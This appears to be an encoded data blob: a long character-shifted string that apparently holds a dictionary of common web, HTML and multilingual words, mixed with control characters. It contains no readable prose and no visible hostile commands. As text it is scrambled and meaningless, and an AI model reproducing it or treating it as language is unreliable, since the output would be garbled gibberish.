wlnfqpgjpsobzfgPfswfnafqbgg@obpp+Eb`fallh#pvddfpwfgbmg#obwfqlsfqbwjmdfobalqbwfPlnfwjnfpJmpwjwvwf`fqwbjmozjmpwboofgelooltfqpIfqvpbofnwkfz#kbuf`lnsvwjmddfmfqbwfgsqlujm`fpdvbqbmwffbqajwqbqzqf`ldmjyftbmwfg#wls{8tjgwk9wkflqz#leafkbujlvqTkjof#wkffpwjnbwfgafdbm#wl#jw#af`bnfnbdmjwvgfnvpw#kbufnlqf#wkbmGjqf`wlqzf{wfmpjlmpf`qfwbqzmbwvqboozl``vqqjmdubqjbaofpdjufm#wkfsobwelqn-?,obafo=?ebjofg#wl`lnslvmgphjmgp#le#pl`jfwjfpbolmdpjgf#..%dw8\t\tplvwktfpwwkf#qjdkwqbgjbwjlmnbz#kbuf#vmfp`bsf+pslhfm#jm!#kqfe>!,sqldqbnnflmoz#wkf#`lnf#eqlngjqf`wlqzavqjfg#jmb#pjnjobqwkfz#tfqf?,elmw=?,Mlqtfdjbmpsf`jejfgsqlgv`jmdsbppfmdfq+mft#Gbwfwfnslqbqzej`wjlmboBewfq#wkffrvbwjlmpgltmolbg-qfdvobqozgfufolsfqbaluf#wkfojmhfg#wlskfmlnfmbsfqjlg#lewllowjs!=pvapwbm`fbvwlnbwj`bpsf`w#leBnlmd#wkf`lmmf`wfgfpwjnbwfpBjq#Elq`fpzpwfn#lelaif`wjufjnnfgjbwfnbhjmd#jwsbjmwjmdp`lmrvfqfgbqf#pwjoosql`fgvqfdqltwk#lekfbgfg#azFvqlsfbm#gjujpjlmpnlof`vofpeqbm`kjpfjmwfmwjlmbwwqb`wfg`kjogkllgbopl#vpfggfgj`bwfgpjmdbslqfgfdqff#leebwkfq#le`lmeoj`wp?,b=?,s=\t`bnf#eqlntfqf#vpfgmlwf#wkbwqf`fjujmdF{f`vwjuffufm#nlqfb``fpp#wl`lnnbmgfqSlojwj`bonvpj`jbmpgfoj`jlvpsqjplmfqpbgufmw#leVWE.;!#,=?"X@GBWBX!=@lmwb`wPlvwkfqm#ad`lolq>!pfqjfp#le-#Jw#tbp#jm#Fvqlsfsfqnjwwfgubojgbwf-bssfbqjmdleej`jboppfqjlvpoz.obmdvbdfjmjwjbwfgf{wfmgjmdolmd.wfqnjmeobwjlmpv`k#wkbwdfw@llhjfnbqhfg#az?,avwwlm=jnsofnfmwavw#jw#jpjm`qfbpfpgltm#wkf#qfrvjqjmdgfsfmgfmw..=\t?"..#jmwfqujftTjwk#wkf#`lsjfp#le`lmpfmpvptbp#avjowUfmfyvfob+elqnfqozwkf#pwbwfsfqplmmfopwqbwfdj`ebulvq#lejmufmwjlmTjhjsfgjb`lmwjmfmwujqwvbooztkj`k#tbpsqjm`jsof@lnsofwf#jgfmwj`bopklt#wkbwsqjnjwjufbtbz#eqlnnlof`vobqsqf`jpfozgjpploufgVmgfq#wkfufqpjlm>!=%maps8?,Jw#jp#wkf#Wkjp#jp#tjoo#kbuflqdbmjpnpplnf#wjnfEqjfgqj`ktbp#ejqpwwkf#lmoz#eb`w#wkbwelqn#jg>!sqf`fgjmdWf`kmj`boskzpj`jpwl``vqp#jmmbujdbwlqpf`wjlm!=psbm#jg>!plvdkw#wlafolt#wkfpvqujujmd~?,pwzof=kjp#gfbwkbp#jm#wkf`bvpfg#azsbqwjboozf{jpwjmd#vpjmd#wkftbp#djufmb#ojpw#leofufop#lemlwjlm#leLeej`jbo#gjpnjppfgp`jfmwjpwqfpfnaofpgvsoj`bwff{solpjufqf`lufqfgboo#lwkfqdboofqjfpxsbggjmd9sflsof#leqfdjlm#lebggqfppfpbppl`jbwfjnd#bow>!jm#nlgfqmpklvog#afnfwklg#leqfslqwjmdwjnfpwbnsmffgfg#wlwkf#Dqfbwqfdbqgjmdpffnfg#wlujftfg#bpjnsb`w#lmjgfb#wkbwwkf#Tlqogkfjdkw#lef{sbmgjmdWkfpf#bqf`vqqfmw!=`bqfevooznbjmwbjmp`kbqdf#le@obppj`bobggqfppfgsqfgj`wfgltmfqpkjs?gju#jg>!qjdkw!=\x0e\tqfpjgfm`fofbuf#wkf`lmwfmw!=bqf#lewfm##~*+*8\x0e\tsqlabaoz#Sqlefpplq.avwwlm!#qfpslmgfgpbzp#wkbwkbg#wl#afsob`fg#jmKvmdbqjbmpwbwvp#lepfqufp#bpVmjufqpbof{f`vwjlmbddqfdbwfelq#tkj`kjmef`wjlmbdqffg#wlkltfufq/#slsvobq!=sob`fg#lm`lmpwqv`wfof`wlqbopznalo#lejm`ovgjmdqfwvqm#wlbq`kjwf`w@kqjpwjbmsqfujlvp#ojujmd#jmfbpjfq#wlsqlefpplq\t%ow8"..#feef`w#lebmbozwj`ptbp#wbhfmtkfqf#wkfwllh#lufqafojfe#jmBeqjhbbmpbp#ebq#bpsqfufmwfgtlqh#tjwkb#psf`jbo?ejfogpfw@kqjpwnbpQfwqjfufg\t\tJm#wkf#ab`h#jmwlmlqwkfbpwnbdbyjmfp=?pwqlmd=`lnnjwwffdlufqmjmddqlvsp#lepwlqfg#jmfpwbaojpkb#dfmfqbojwp#ejqpwwkfjq#ltmslsvobwfgbm#laif`w@bqjaafbmboolt#wkfgjpwqj`wptjp`lmpjmol`bwjlm-8#tjgwk9#jmkbajwfgPl`jbojpwIbmvbqz#2?,ellwfq=pjnjobqoz`klj`f#lewkf#pbnf#psf`jej`#avpjmfpp#Wkf#ejqpw-ofmdwk8#gfpjqf#wlgfbo#tjwkpjm`f#wkfvpfqBdfmw`lm`fjufgjmgf{-sksbp#%rvlw8fmdbdf#jmqf`fmwoz/eft#zfbqptfqf#bopl\t?kfbg=\t?fgjwfg#azbqf#hmltm`jwjfp#jmb``fpphfz`lmgfnmfgbopl#kbufpfquj`fp/ebnjoz#leP`kllo#le`lmufqwfgmbwvqf#le#obmdvbdfnjmjpwfqp?,laif`w=wkfqf#jp#b#slsvobqpfrvfm`fpbgul`bwfgWkfz#tfqfbmz#lwkfqol`bwjlm>fmwfq#wkfnv`k#nlqfqfeof`wfgtbp#mbnfglqjdjmbo#b#wzsj`botkfm#wkfzfmdjmffqp`lvog#mlwqfpjgfmwptfgmfpgbzwkf#wkjqg#sqlgv`wpIbmvbqz#1tkbw#wkfzb#`fqwbjmqfb`wjlmpsql`fpplqbewfq#kjpwkf#obpw#`lmwbjmfg!=?,gju=\t?,b=?,wg=gfsfmg#lmpfbq`k!=\tsjf`fp#le`lnsfwjmdQfefqfm`fwfmmfppfftkj`k#kbp#ufqpjlm>?,psbm=#??,kfbgfq=djufp#wkfkjpwlqjbmubovf>!!=sbggjmd93ujft#wkbwwldfwkfq/wkf#nlpw#tbp#elvmgpvapfw#lebwwb`h#lm`kjogqfm/sljmwp#lesfqplmbo#slpjwjlm9boofdfgoz@ofufobmgtbp#obwfqbmg#bewfqbqf#djufmtbp#pwjoop`qloojmdgfpjdm#lenbhfp#wkfnv`k#ofppBnfqj`bmp-\t\tBewfq#/#avw#wkfNvpfvn#leolvjpjbmb+eqln#wkfnjmmfplwbsbqwj`ofpb#sql`fppGlnjmj`bmulovnf#leqfwvqmjmdgfefmpjuf33s{\x7fqjdknbgf#eqlnnlvpflufq!#pwzof>!pwbwfp#le+tkj`k#jp`lmwjmvfpEqbm`jp`lavjogjmd#tjwklvw#btjwk#plnftkl#tlvogb#elqn#leb#sbqw#leafelqf#jwhmltm#bp##Pfquj`fpol`bwjlm#bmg#lewfmnfbpvqjmdbmg#jw#jpsbsfqab`hubovfp#le\x0e\t?wjwof=>#tjmglt-gfwfqnjmffq%rvlw8#sobzfg#azbmg#fbqoz?,`fmwfq=eqln#wkjpwkf#wkqffsltfq#bmgle#%rvlw8jmmfqKWNO?b#kqfe>!z9jmojmf8@kvq`k#lewkf#fufmwufqz#kjdkleej`jbo#.kfjdkw9#`lmwfmw>!,`dj.ajm,wl#`qfbwfbeqjhbbmpfpsfqbmwleqbm/Kbjpobwujf)Mvojfwvuj)_(`f)Mwjmb(af)Mwjmb\fUh\fT{\fTN\n{I\np@\x04Fr\vBl\bQ\x7f\tA{\vUm\x05Gx\tA{\x01yp\x06YA\0zX\bTV\bWl\bUd\x04BM\vB{\npV\v@x\x04B\\\np@\x04Db\x04Gz\tal\npa\tfM\tuD\bV~\x04mx\vQ}\ndS\tp\\\bVK\bS]\bU|\x05oD\tkV\ved\vHR\nb~\x04M`\nJp\x05oD\x04|Q\nLP\x04Sw\bTl\nAI\nxC\bWt\tBq\x05F`\x04Cm\vLm\tKx\t}t\bPv\ny\\\naB\tV\x7f\nZd\x04XU\x04li\tfr\ti@\tBH\x04BD\x04BV\t`V\n[]\tp_\tTn\n~A\nxR\tuD\t`{\bV@\tTn\tHK\tAJ\vxs\x04Zf\nqI\x04Zf\vBM\v|j\t}t\bSM\nmC\vQ}pfquj`jlpbqw/A`volbqdfmwjmbabq`folmb`vborvjfqsvaoj`bglsqlgv`wlpslo/Awj`bqfpsvfpwbtjhjsfgjbpjdvjfmwfa/Vprvfgb`lnvmjgbgpfdvqjgbgsqjm`jsbosqfdvmwbp`lmwfmjglqfpslmgfqufmfyvfobsqlaofnbpgj`jfnaqfqfob`j/_mmlujfnaqfpjnjobqfpsqlzf`wlpsqldqbnbpjmpwjwvwlb`wjujgbgfm`vfmwqbf`lmln/Abjn/Mdfmfp`lmwb`wbqgfp`bqdbqmf`fpbqjlbwfm`j/_mwfo/Eelml`lnjpj/_m`bm`jlmfp`bsb`jgbgfm`lmwqbqbm/Mojpjpebulqjwlpw/Eqnjmlpsqlujm`jbfwjrvfwbpfofnfmwlpevm`jlmfpqfpvowbgl`bq/M`wfqsqlsjfgbgsqjm`jsjlmf`fpjgbgnvmj`jsbo`qfb`j/_mgfp`bqdbpsqfpfm`jb`lnfq`jbolsjmjlmfpfifq`j`jlfgjwlqjbopbobnbm`bdlmy/Mofygl`vnfmwlsfo/A`vobqf`jfmwfpdfmfqbofpwbqqbdlmbsq/M`wj`bmlufgbgfpsqlsvfpwbsb`jfmwfpw/E`mj`bplaifwjulp`lmwb`wlp\fHB\fIk\fHn\fH^\fHS\fHc\fHU\fId\fHn\fH{\fHC\fHR\fHT\fHR\fHI\fHc\fHY\fHn\fH\\\fHU\fIk\fHy\fIg\fHd\fHy\fIm\fHw\fH\\\fHU\fHR\fH@\fHR\fHJ\fHy\fHU\fHR\fHT\fHA\fIl\fHU\fIm\fHc\fH\\\fHU\fIl\fHB\fId\fHn\fHJ\fHS\fHD\fH@\fHR\fHHgjsolgl`p\fHT\fHB\fHC\fH\\\fIn\fHF\fHD\fHR\fHB\fHF\fHH\fHR\fHG\fHS\fH\\\fHx\fHT\fHH\fHH\fH\\\fHU\fH^\fIg\fH{\fHU\fIm\fHj\fH@\fHR\fH\\\fHJ\fIk\fHZ\fHU\fIm\fHd\fHz\fIk\fH^\fHC\fHJ\fHS\fHy\fHR\fHB\fHY\fIk\fH@\fHH\fIl\fHD\fH@\fIl\fHv\fHB\fI`\fHH\fHT\fHR\fH^\fH^\fIk\fHz\fHp\fIe\fH@\fHB\fHJ\fHJ\fHH\fHI\fHR\fHD\fHU\fIl\fHZ\fHU\fH\\\fHi\fH^\fH{\fHy\fHA\fIl\fHD\fH{\fH\\\fHF\fHR\fHT\fH\\\fHR\fHH\fHy\fHS\fHc\fHe\fHT\fIk\fH{\fHC\fIl\fHU\fIn\fHm\fHj\fH{\fIk\fHs\fIl\fHB\fHz\fIg\fHp\fHy\fHR\fH\\\fHi\fHA\fIl\fH{\fHC\fIk\fHH\fIm\fHB\fHY\fIg\fHs\fHJ\fIk\fHn\fHi\fH{\fH\\\fH|\fHT\fIk\fHB\fIk\fH^\fH^\fH{\fHR\fHU\fHR\fH^\fHf\fHF\fH\\\fHv\fHR\fH\\\fH|\fHT\fHR\fHJ\fIk\fH\\\fHp\fHS\fHT\fHJ\fHS\fH^\fH@\fHn\fHJ\fH@\fHD\fHR\fHU\fIn\fHn\fH^\fHR\fHz\fHp\fIl\fHH\fH@\fHs\fHD\fHB\fHS\fH^\fHk\fHT\fIk\fHj\fHD\fIk\fHD\fHC\fHR\fHy\fIm\fH^\fH^\fIe\fH{\fHA\fHR\fH{\fH\\\fIk\fH^\fHp\fH{\fHU\fH\\\fHR\fHB\fH^\fH{\fIk\fHF\fIk\fHp\fHU\fHR\fHI\fHk\fHT\fIl\fHT\fHU\fIl\fHy\fH^\fHR\fHL\fIl\fHy\fHU\fHR\fHm\fHJ\fIn\fH\\\fHH\fHU\fHH\fHT\fHR\fHH\fHC\fHR\fHJ\fHj\fHC\fHR\fHF\fHR\fHy\fHy\fI`\fHD\fHZ\fHR\fHB\fHJ\fIk\fHz\fHC\fHU\fIl\fH\\\fHR\fHC\fHz\fIm\fHJ\fH^\fH{\fIl`bwfdlqjfpf{sfqjfm`f?,wjwof=\x0e\t@lszqjdkw#ibubp`qjsw`lmgjwjlmpfufqzwkjmd?s#`obpp>!wf`kmloldzab`hdqlvmg?b#`obpp>!nbmbdfnfmw%`lsz8#132ibubP`qjsw`kbqb`wfqpaqfbg`qvnawkfnpfoufpklqjylmwbodlufqmnfmw@bojelqmjbb`wjujwjfpgjp`lufqfgMbujdbwjlmwqbmpjwjlm`lmmf`wjlmmbujdbwjlmbssfbqbm`f?,wjwof=?n`kf`hal{!#wf`kmjrvfpsqlwf`wjlmbssbqfmwozbp#tfoo#bpvmw$/#$VB.qfplovwjlmlsfqbwjlmpwfofujpjlmwqbmpobwfgTbpkjmdwlmmbujdbwlq-#>#tjmglt-jnsqfppjlm%ow8aq%dw8ojwfqbwvqfslsvobwjlmad`lolq>! fpsf`jbooz#`lmwfmw>!sqlgv`wjlmmftpofwwfqsqlsfqwjfpgfejmjwjlmofbgfqpkjsWf`kmloldzSbqojbnfmw`lnsbqjplmvo#`obpp>!-jmgf{Le+!`lm`ovpjlmgjp`vppjlm`lnslmfmwpajloldj`boQfulovwjlm\\`lmwbjmfqvmgfqpwllgmlp`qjsw=?sfqnjppjlmfb`k#lwkfqbwnlpskfqf#lmel`vp>!?elqn#jg>!sql`fppjmdwkjp-ubovfdfmfqbwjlm@lmefqfm`fpvapfrvfmwtfoo.hmltmubqjbwjlmpqfsvwbwjlmskfmlnfmlmgjp`jsojmfoldl-smd!#+gl`vnfmw/alvmgbqjfpf{sqfppjlmpfwwofnfmwAb`hdqlvmglvw#le#wkffmwfqsqjpf+!kwwsp9!#vmfp`bsf+!sbpptlqg!#gfnl`qbwj`?b#kqfe>!,tqbssfq!=\tnfnafqpkjsojmdvjpwj`s{8sbggjmdskjolplskzbppjpwbm`fvmjufqpjwzeb`jojwjfpqf`ldmjyfgsqfefqfm`fje#+wzsflenbjmwbjmfgul`bavobqzkzslwkfpjp-pvanjw+*8%bns8maps8bmmlwbwjlmafkjmg#wkfElvmgbwjlmsvaojpkfq!bppvnswjlmjmwqlgv`fg`lqqvswjlmp`jfmwjpwpf{soj`jwozjmpwfbg#legjnfmpjlmp#lm@oj`h>!`lmpjgfqfggfsbqwnfmwl``vsbwjlmpllm#bewfqjmufpwnfmwsqlmlvm`fgjgfmwjejfgf{sfqjnfmwNbmbdfnfmwdfldqbskj`!#kfjdkw>!ojmh#qfo>!-qfsob`f+,gfsqfppjlm`lmefqfm`fsvmjpknfmwfojnjmbwfgqfpjpwbm`fbgbswbwjlmlsslpjwjlmtfoo#hmltmpvssofnfmwgfwfqnjmfgk2#`obpp>!3s{8nbqdjmnf`kbmj`bopwbwjpwj`p`fofaqbwfgDlufqmnfmw\t\tGvqjmd#wgfufolsfqpbqwjej`jbofrvjubofmwlqjdjmbwfg@lnnjppjlmbwwb`knfmw?psbm#jg>!wkfqf#tfqfMfgfqobmgpafzlmg#wkfqfdjpwfqfgilvqmbojpweqfrvfmwozboo#le#wkfobmd>!fm!#?,pwzof=\x0e\tbaplovwf8#pvsslqwjmdf{wqfnfoz#nbjmpwqfbn?,pwqlmd=#slsvobqjwzfnsolznfmw?,wbaof=\x0e\t#`lopsbm>!?,elqn=\t##`lmufqpjlmbalvw#wkf#?,s=?,gju=jmwfdqbwfg!#obmd>!fmSlqwvdvfpfpvapwjwvwfjmgjujgvbojnslppjaofnvowjnfgjbbonlpw#boos{#plojg# bsbqw#eqlnpvaif`w#wljm#Fmdojpk`qjwj`jyfgf{`fsw#elqdvjgfojmfplqjdjmboozqfnbqhbaofwkf#pf`lmgk1#`obpp>!?b#wjwof>!+jm`ovgjmdsbqbnfwfqpsqlkjajwfg>#!kwws9,,gj`wjlmbqzsfq`fswjlmqfulovwjlmelvmgbwjlms{8kfjdkw9pv``fppevopvsslqwfqpnjoofmmjvnkjp#ebwkfqwkf#%rvlw8ml.qfsfbw8`lnnfq`jbojmgvpwqjbofm`lvqbdfgbnlvmw#le#vmleej`jbofeej`jfm`zQfefqfm`fp`llqgjmbwfgjp`objnfqf{sfgjwjlmgfufolsjmd`bo`vobwfgpjnsojejfgofdjwjnbwfpvapwqjmd+3!#`obpp>!`lnsofwfozjoovpwqbwfejuf#zfbqpjmpwqvnfmwSvaojpkjmd2!#`obpp>!spz`kloldz`lmejgfm`fmvnafq#le#bapfm`f#leel`vpfg#lmiljmfg#wkfpwqv`wvqfpsqfujlvpoz=?,jeqbnf=lm`f#bdbjmavw#qbwkfqjnnjdqbmwple#`lvqpf/b#dqlvs#leOjwfqbwvqfVmojhf#wkf?,b=%maps8\tevm`wjlm#jw#tbp#wkf@lmufmwjlmbvwlnlajofSqlwfpwbmwbddqfppjufbewfq#wkf#Pjnjobqoz/!#,=?,gju=`loof`wjlm\x0e\tevm`wjlmujpjajojwzwkf#vpf#leulovmwffqpbwwqb`wjlmvmgfq#wkf#wkqfbwfmfg)?"X@GBWBXjnslqwbm`fjm#dfmfqbowkf#obwwfq?,elqn=\t?,-jmgf{Le+$j#>#38#j#?gjeefqfm`fgfulwfg#wlwqbgjwjlmppfbq`k#elqvowjnbwfozwlvqmbnfmwbwwqjavwfppl.`boofg#~\t?,pwzof=fubovbwjlmfnskbpjyfgb``fppjaof?,pf`wjlm=pv``fppjlmbolmd#tjwkNfbmtkjof/jmgvpwqjfp?,b=?aq#,=kbp#af`lnfbpsf`wp#leWfofujpjlmpveej`jfmwabphfwabooalwk#pjgfp`lmwjmvjmdbm#bqwj`of?jnd#bow>!bgufmwvqfpkjp#nlwkfqnbm`kfpwfqsqjm`jsofpsbqwj`vobq`lnnfmwbqzfeef`wp#legf`jgfg#wl!=?pwqlmd=svaojpkfqpIlvqmbo#legjeej`vowzeb`jojwbwfb``fswbaofpwzof-`pp!\nevm`wjlm#jmmlubwjlm=@lszqjdkwpjwvbwjlmptlvog#kbufavpjmfppfpGj`wjlmbqzpwbwfnfmwplewfm#vpfgsfqpjpwfmwjm#Ibmvbqz`lnsqjpjmd?,wjwof=\t\ngjsolnbwj``lmwbjmjmdsfqelqnjmdf{wfmpjlmpnbz#mlw#af`lm`fsw#le#lm`oj`h>!Jw#jp#boplejmbm`jbo#nbhjmd#wkfOv{fnalvqdbggjwjlmbobqf#`boofgfmdbdfg#jm!p`qjsw!*8avw#jw#tbpfof`wqlmj`lmpvanjw>!\t?"..#Fmg#fof`wqj`boleej`jboozpvddfpwjlmwls#le#wkfvmojhf#wkfBvpwqbojbmLqjdjmboozqfefqfm`fp\t?,kfbg=\x0e\tqf`ldmjpfgjmjwjbojyfojnjwfg#wlBof{bmgqjbqfwjqfnfmwBgufmwvqfpelvq#zfbqp\t\t%ow8"..#jm`qfbpjmdgf`lqbwjlmk0#`obpp>!lqjdjmp#lelaojdbwjlmqfdvobwjlm`obppjejfg+evm`wjlm+bgubmwbdfpafjmd#wkf#kjpwlqjbmp?abpf#kqfeqfsfbwfgoztjoojmd#wl`lnsbqbaofgfpjdmbwfgmlnjmbwjlmevm`wjlmbojmpjgf#wkfqfufobwjlmfmg#le#wkfp#elq#wkf#bvwklqjyfgqfevpfg#wlwbhf#sob`fbvwlmlnlvp`lnsqlnjpfslojwj`bo#qfpwbvqbmwwtl#le#wkfEfaqvbqz#1rvbojwz#leptelaif`w-vmgfqpwbmgmfbqoz#bootqjwwfm#azjmwfqujftp!#tjgwk>!2tjwkgqbtboeolbw9ofewjp#vpvbooz`bmgjgbwfpmftpsbsfqpnzpwfqjlvpGfsbqwnfmwafpw#hmltmsbqojbnfmwpvssqfppfg`lmufmjfmwqfnfnafqfggjeefqfmw#pzpwfnbwj`kbp#ofg#wlsqlsbdbmgb`lmwqloofgjmeovfm`fp`fqfnlmjbosql`objnfgSqlwf`wjlmoj#`obpp>!P`jfmwjej``obpp>!ml.wqbgfnbqhpnlqf#wkbm#tjgfpsqfbgOjafqbwjlmwllh#sob`fgbz#le#wkfbp#olmd#bpjnsqjplmfgBggjwjlmbo\t?kfbg=\t?nObalqbwlqzMlufnafq#1f{`fswjlmpJmgvpwqjboubqjfwz#leeolbw9#ofeGvqjmd#wkfbppfppnfmwkbuf#affm#gfbop#tjwkPwbwjpwj`pl``vqqfm`f,vo=?,gju=`ofbqej{!=wkf#svaoj`nbmz#zfbqptkj`k#tfqflufq#wjnf/pzmlmznlvp`lmwfmw!=\tsqfpvnbaozkjp#ebnjozvpfqBdfmw-vmf{sf`wfgjm`ovgjmd#`kboofmdfgb#njmlqjwzvmgfejmfg!afolmdp#wlwbhfm#eqlnjm#L`wlafqslpjwjlm9#pbjg#wl#afqfojdjlvp#Efgfqbwjlm#qltpsbm>!lmoz#b#eftnfbmw#wkbwofg#wl#wkf..=\x0e\t?gju#?ejfogpfw=Bq`kajpkls#`obpp>!mlafjmd#vpfgbssqlb`kfpsqjujofdfpmlp`qjsw=\tqfpvowp#jmnbz#af#wkfFbpwfq#fddnf`kbmjpnpqfbplmbaofSlsvobwjlm@loof`wjlmpfof`wfg!=mlp`qjsw=\x0e,jmgf{-sksbqqjubo#le.ippgh$**8nbmbdfg#wljm`lnsofwf`bpvbowjfp`lnsofwjlm@kqjpwjbmpPfswfnafq#bqjwknfwj`sql`fgvqfpnjdkw#kbufSqlgv`wjlmjw#bssfbqpSkjolplskzeqjfmgpkjsofbgjmd#wldjujmd#wkfwltbqg#wkfdvbqbmwffggl`vnfmwfg`lolq9 333ujgfl#dbnf`lnnjppjlmqfeof`wjmd`kbmdf#wkfbppl`jbwfgpbmp.pfqjelmhfzsqfpp8#sbggjmd9Kf#tbp#wkfvmgfqozjmdwzsj`booz#/#bmg#wkf#pq`Fofnfmwpv``fppjufpjm`f#wkf#pklvog#af#mfwtlqhjmdb``lvmwjmdvpf#le#wkfoltfq#wkbmpkltp#wkbw?,psbm=\t\n\n`lnsobjmwp`lmwjmvlvprvbmwjwjfpbpwqlmlnfqkf#gjg#mlwgvf#wl#jwpbssojfg#wlbm#bufqbdffeelqwp#wlwkf#evwvqfbwwfnsw#wlWkfqfelqf/`bsbajojwzQfsvaoj`bmtbp#elqnfgFof`wqlmj`hjolnfwfqp`kboofmdfpsvaojpkjmdwkf#elqnfqjmgjdfmlvpgjqf`wjlmppvapjgjbqz`lmpsjqb`zgfwbjop#lebmg#jm#wkfbeelqgbaofpvapwbm`fpqfbplm#elq`lmufmwjlmjwfnwzsf>!baplovwfozpvsslpfgozqfnbjmfg#bbwwqb`wjufwqbufoojmdpfsbqbwfozel`vpfp#lmfofnfmwbqzbssoj`baofelvmg#wkbwpwzofpkffwnbmvp`qjswpwbmgp#elq#ml.qfsfbw+plnfwjnfp@lnnfq`jbojm#Bnfqj`bvmgfqwbhfmrvbqwfq#lebm#f{bnsofsfqplmboozjmgf{-sks<?,avwwlm=\tsfq`fmwbdfafpw.hmltm`qfbwjmd#b!#gjq>!owqOjfvwfmbmw\t?gju#jg>!wkfz#tlvogbajojwz#lenbgf#vs#lemlwfg#wkbw`ofbq#wkbwbqdvf#wkbwwl#bmlwkfq`kjogqfm$psvqslpf#leelqnvobwfgabpfg#vslmwkf#qfdjlmpvaif`w#lesbppfmdfqpslppfppjlm-\t\tJm#wkf#Afelqf#wkfbewfqtbqgp`vqqfmwoz#b`qlpp#wkfp`jfmwjej``lnnvmjwz-`bsjwbojpnjm#Dfqnbmzqjdkw.tjmdwkf#pzpwfnPl`jfwz#leslojwj`jbmgjqf`wjlm9tfmw#lm#wlqfnlubo#le#Mft#Zlqh#bsbqwnfmwpjmgj`bwjlmgvqjmd#wkfvmofpp#wkfkjpwlqj`bokbg#affm#bgfejmjwjufjmdqfgjfmwbwwfmgbm`f@fmwfq#elqsqlnjmfm`fqfbgzPwbwfpwqbwfdjfpavw#jm#wkfbp#sbqw#le`lmpwjwvwf`objn#wkbwobalqbwlqz`lnsbwjaofebjovqf#le/#pv`k#bp#afdbm#tjwkvpjmd#wkf#wl#sqlujgfefbwvqf#leeqln#tkj`k,!#`obpp>!dfloldj`bopfufqbo#legfojafqbwfjnslqwbmw#klogp#wkbwjmd%rvlw8#ubojdm>wlswkf#Dfqnbmlvwpjgf#lemfdlwjbwfgkjp#`bqffqpfsbqbwjlmjg>!pfbq`ktbp#`boofgwkf#elvqwkqf`qfbwjlmlwkfq#wkbmsqfufmwjlmtkjof#wkf#fgv`bwjlm/`lmmf`wjmdb``vqbwfoztfqf#avjowtbp#hjoofgbdqffnfmwpnv`k#nlqf#Gvf#wl#wkftjgwk9#233plnf#lwkfqHjmdgln#lewkf#fmwjqfebnlvp#elqwl#`lmmf`wlaif`wjufpwkf#Eqfm`ksflsof#bmgefbwvqfg!=jp#pbjg#wlpwqv`wvqboqfefqfmgvnnlpw#lewfmb#pfsbqbwf.=\t?gju#jg#Leej`jbo#tlqogtjgf-bqjb.obafowkf#sobmfwbmg#jw#tbpg!#ubovf>!ollhjmd#bwafmfej`jbobqf#jm#wkfnlmjwlqjmdqfslqwfgozwkf#nlgfqmtlqhjmd#lmbooltfg#wltkfqf#wkf#jmmlubwjuf?,b=?,gju=plvmgwqb`hpfbq`kElqnwfmg#wl#afjmsvw#jg>!lsfmjmd#leqfpwqj`wfgbglswfg#azbggqfppjmdwkfloldjbmnfwklgp#leubqjbmw#le@kqjpwjbm#ufqz#obqdfbvwlnlwjufaz#ebq#wkfqbmdf#eqlnsvqpvjw#leeloolt#wkfaqlvdkw#wljm#Fmdobmgbdqff#wkbwb``vpfg#le`lnfp#eqlnsqfufmwjmdgju#pwzof>kjp#lq#kfqwqfnfmglvpeqffgln#le`lm`fqmjmd3#2fn#2fn8Abphfwaboo,pwzof-`ppbm#fbqojfqfufm#bewfq,!#wjwof>!-`ln,jmgf{wbhjmd#wkfsjwwpavqdk`lmwfmw!=\x0e?p`qjsw=+ewvqmfg#lvwkbujmd#wkf?,psbm=\x0e\t#l``bpjlmboaf`bvpf#jwpwbqwfg#wlskzpj`booz=?,gju=\t##`qfbwfg#az@vqqfmwoz/#ad`lolq>!wbajmgf{>!gjpbpwqlvpBmbozwj`p#bopl#kbp#b=?gju#jg>!?,pwzof=\t?`boofg#elqpjmdfq#bmg-pq`#>#!,,ujlobwjlmpwkjp#sljmw`lmpwbmwozjp#ol`bwfgqf`lqgjmdpg#eqln#wkfmfgfqobmgpslqwvdv/Fp;N;};D;u;F5m4K4]4_7`gfpbqqlool`lnfmwbqjlfgv`b`j/_mpfswjfnaqfqfdjpwqbglgjqf``j/_mvaj`b`j/_msvaoj`jgbgqfpsvfpwbpqfpvowbglpjnslqwbmwfqfpfqubglpbqw/A`volpgjefqfmwfppjdvjfmwfpqfs/Vaoj`bpjwvb`j/_mnjmjpwfqjlsqjub`jgbggjqf`wlqjlelqnb`j/_mslaob`j/_msqfpjgfmwf`lmw','fmjglpb``fplqjlpwf`kmlqbwjsfqplmbofp`bwfdlq/Abfpsf`jbofpgjpslmjaofb`wvbojgbgqfefqfm`jbuboobglojgajaojlwf`bqfob`jlmfp`bofmgbqjlslo/Awj`bpbmwfqjlqfpgl`vnfmwlpmbwvqbofybnbwfqjbofpgjefqfm`jbf`lm/_nj`bwqbmpslqwfqlgq/Advfysbqwj`jsbqfm`vfmwqbmgjp`vpj/_mfpwqv`wvqbevmgb`j/_meqf`vfmwfpsfqnbmfmwfwlwbonfmwf<P<R<Z<Q<R<]=o<X<Y=n<P<R<Z<Y=n<^=l<Y<P=c=n<\\<V<Z<Y=k=n<R<]=g<]<R<W<Y<Y<R=k<Y<Q=`=a=n<R<_<R<V<R<_<X<\\<S<R=m<W<Y<^=m<Y<_<R=m<\\<U=n<Y=k<Y=l<Y<[<P<R<_=o=n=m<\\<U=n<\\<Z<T<[<Q<T<P<Y<Z<X=o<]=o<X=o=n<s<R<T=m<V<[<X<Y=m=`<^<T<X<Y<R=m<^=c<[<T<Q=o<Z<Q<R=m<^<R<Y<U<W=b<X<Y<U<S<R=l<Q<R<P<Q<R<_<R<X<Y=n<Y<U=m<^<R<T=i<S=l<\\<^<\\=n<\\<V<R<U<P<Y=m=n<R<T<P<Y<Y=n<Z<T<[<Q=`<R<X<Q<R<U<W=o=k=d<Y<S<Y=l<Y<X=k<\\=m=n<T=k<\\=m=n=`=l<\\<]<R=n<Q<R<^=g=i<S=l<\\<^<R=m<R<]<R<U<S<R=n<R<P<P<Y<Q<Y<Y=k<T=m<W<Y<Q<R<^=g<Y=o=m<W=o<_<R<V<R<W<R<Q<\\<[<\\<X=n<\\<V<R<Y=n<R<_<X<\\<S<R=k=n<T<s<R=m<W<Y=n<\\<V<T<Y<Q<R<^=g<U=m=n<R<T=n=n<\\<V<T=i=m=l<\\<[=o<M<\\<Q<V=n=h<R=l=o<P<v<R<_<X<\\<V<Q<T<_<T=m<W<R<^<\\<Q<\\=d<Y<U<Q<\\<U=n<T=m<^<R<T<P=m<^=c<[=`<W=b<]<R<U=k<\\=m=n<R=m=l<Y<X<T<v=l<R<P<Y<H<R=l=o<P=l=g<Q<V<Y=m=n<\\<W<T<S<R<T=m<V=n=g=m=c=k<P<Y=m=c=j=j<Y<Q=n=l=n=l